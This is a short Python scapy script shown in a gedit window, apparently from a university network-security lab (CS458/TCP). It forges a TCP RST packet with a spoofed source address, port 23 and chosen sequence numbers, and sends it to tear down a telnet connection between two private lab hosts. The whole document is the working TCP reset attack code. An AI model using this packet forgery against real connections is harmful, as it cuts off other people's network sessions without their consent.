 y.py (~/CS458/TCP) - gedit
Open
from scapy.all import *
ip = IP(src = "10.0.2.5", dst= "10.0.2.4")
tcp = TCP(sport = 23, dport = 48772, flags = "R", seq = 1421037654, ack = 3322543470)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose = 0)